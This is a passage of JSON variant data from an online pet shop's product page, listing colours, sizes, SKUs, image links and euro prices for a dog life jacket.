2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261349205","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"},"sku":"14:193#Dark trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Camouflage 2 \/ S-3.5-4.5kg","untranslatedTitle":"Camouflage 2 \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261709653","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"},"sku":"14:193#Dark trunk;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Camouflage 2 \/ M-4.5-10kg","untranslatedTitle":"Camouflage 2 \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262070101","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"},"sku":"14:193#Dark trunk;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Camouflage 2 \/ L-10-15kg","untranslatedTitle":"Camouflage 2 \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262430549","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"},"sku":"14:193#Dark trunk;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Camouflage 2 \/ XL-15-20kg","untranslatedTitle":"Camouflage 2 \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262790997","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"},"sku":"14:193#Dark trunk;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Camouflage 2 \/ XXL- 20-25kg","untranslatedTitle":"Camouflage 2 \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260661077","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"},"sku":"14:175#Dark Camouflage;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Camouflage 3 \/ XXS-0.6-1.5kg","untranslatedTitle":"Camouflage 3 \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261021525","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"},"sku":"14:175#Dark Camouflage;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Camouflage 3 \/ XS-1.5-3.5kg","untranslatedTitle":"Camouflage 3 \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261381973","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"},"sku":"14:175#Dark Camouflage;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Camouflage 3 \/ S-3.5-4.5kg","untranslatedTitle":"Camouflage 3 \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261742421","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"},"sku":"14:175#Dark Camouflage;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Camouflage 3 \/ M-4.5-10kg","untranslatedTitle":"Camouflage 3 \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262102869","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"},"sku":"14:175#Dark Camouflage;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Camouflage 3 \/ L-10-15kg","untranslatedTitle":"Camouflage 3 \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262463317","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"},"sku":"14:175#Dark Camouflage;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Camouflage 3 \/ XL-15-20kg","untranslatedTitle":"Camouflage 3 \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262823765","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"},"sku":"14:175#Dark Camouflage;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Camouflage 3 \/ XXL- 20-25kg","untranslatedTitle":"Camouflage 3 \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260693845","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"},"sku":"14:10#Yellow;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Jaune \/ XXS-0.6-1.5kg","untranslatedTitle":"Jaune \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261054293","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"},"sku":"14:10#Yellow;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Jaune \/ XS-1.5-3.5kg","untranslatedTitle":"Jaune \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261414741","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"},"sku":"14:10#Yellow;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Jaune \/ S-3.5-4.5kg","untranslatedTitle":"Jaune \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261775189","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"},"sku":"14:10#Yellow;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Jaune \/ M-4.5-10kg","untranslatedTitle":"Jaune \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262135637","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"},"sku":"14:10#Yellow;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Jaune \/ L-10-15kg","untranslatedTitle":"Jaune \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262496085","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"},"sku":"14:10#Yellow;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Jaune \/ XL-15-20kg","untranslatedTitle":"Jaune \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262856533","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"},"sku":"14:10#Yellow;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Jaune \/ XXL- 20-25kg","untranslatedTitle":"Jaune \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260726613","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"},"sku":"14:691#Orange;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Orange \/ XXS-0.6-1.5kg","untranslatedTitle":"Orange \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261087061","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"},"sku":"14:691#Orange;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Orange \/ XS-1.5-3.5kg","untranslatedTitle":"Orange \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261447509","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"},"sku":"14:691#Orange;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Orange \/ S-3.5-4.5kg","untranslatedTitle":"Orange \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261807957","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"},"sku":"14:691#Orange;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Orange \/ M-4.5-10kg","untranslatedTitle":"Orange \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262168405","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"},"sku":"14:691#Orange;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Orange \/ L-10-15kg","untranslatedTitle":"Orange \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262528853","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"},"sku":"14:691#Orange;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Orange \/ XL-15-20kg","untranslatedTitle":"Orange \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262889301","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"},"sku":"14:691#Orange;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Orange \/ XXL- 20-25kg","untranslatedTitle":"Orange \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260759381","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"},"sku":"14:173#Pink Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Rose 1 \/ XXS-0.6-1.5kg","untranslatedTitle":"Rose 1 \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261119829","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"},"sku":"14:173#Pink Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Rose 1 \/ XS-1.5-3.5kg","untranslatedTitle":"Rose 1 \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261480277","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"},"sku":"14:173#Pink Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Rose 1 \/ S-3.5-4.5kg","untranslatedTitle":"Rose 1 \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261840725","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"},"sku":"14:173#Pink Dot;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Rose 1 \/ M-4.5-10kg","untranslatedTitle":"Rose 1 \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262201173","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"},"sku":"14:173#Pink Dot;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Rose 1 \/ L-10-15kg","untranslatedTitle":"Rose 1 \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262561621","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"},"sku":"14:173#Pink Dot;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Rose 1 \/ XL-15-20kg","untranslatedTitle":"Rose 1 \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262922069","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"},"sku":"14:173#Pink Dot;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Rose 1 \/ XXL- 20-25kg","untranslatedTitle":"Rose 1 \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260792149","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"},"sku":"14:366#Blue Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Bleu 1 \/ XXS-0.6-1.5kg","untranslatedTitle":"Bleu 1 \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261152597","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"},"sku":"14:366#Blue Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Bleu 1 \/ XS-1.5-3.5kg","untranslatedTitle":"Bleu 1 \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261513045","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"},"sku":"14:366#Blue Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Bleu 1 \/ S-3.5-4.5kg","untranslatedTitle":"Bleu 1 \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261873493","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"},"sku":"14:366#Blue Dot;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Bleu 1 \/ M-4.5-10kg","untranslatedTitle":"Bleu 1 \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262233941","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"},"sku":"14:366#Blue Dot;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Bleu 1 \/ L-10-15kg","untranslatedTitle":"Bleu 1 \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262594389","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"},"sku":"14:366#Blue Dot;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Bleu 1 \/ XL-15-20kg","untranslatedTitle":"Bleu 1 \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262954837","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"},"sku":"14:366#Blue Dot;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Bleu 1 \/ XXL- 20-25kg","untranslatedTitle":"Bleu 1 \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260824917","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"},"sku":"14:1052#Red Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Rouge \/ XXS-0.6-1.5kg","untranslatedTitle":"Rouge \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261185365","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"},"sku":"14:1052#Red Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Rouge \/ XS-1.5-3.5kg","untranslatedTitle":"Rouge \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261545813","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"},"sku":"14:1052#Red Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Rouge \/ S-3.5-4.5kg","untranslatedTitle":"Rouge \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261906261","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"},"sku":"14:1052#Red Paw;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Rouge \/ M-4.5-10kg","untranslatedTitle":"Rouge \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262266709","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"},"sku":"14:1052#Red Paw;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Rouge \/ L-10-15kg","untranslatedTitle":"Rouge \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262627157","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"},"sku":"14:1052#Red Paw;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Rouge \/ XL-15-20kg","untranslatedTitle":"Rouge \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262987605","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"},"sku":"14:1052#Red Paw;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Rouge \/ XXL- 20-25kg","untranslatedTitle":"Rouge \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260857685","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"},"sku":"14:496#Blue Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Bleu ciel \/ XXS-0.6-1.5kg","untranslatedTitle":"Bleu ciel \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261218133","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"},"sku":"14:496#Blue Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Bleu ciel \/ 